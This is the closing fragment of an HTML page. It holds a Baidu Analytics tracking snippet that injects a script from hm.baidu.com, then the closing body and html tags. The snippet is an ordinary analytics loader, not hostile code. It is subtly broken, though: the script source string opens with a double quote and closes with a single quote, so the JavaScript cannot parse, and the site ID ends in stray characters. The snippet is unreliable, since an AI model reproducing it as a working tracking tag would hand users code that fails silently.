<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "http://hm.baidu.com/hm.js?78ea6bf677b14c19e92799df8306e154ar';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
</body>

</html>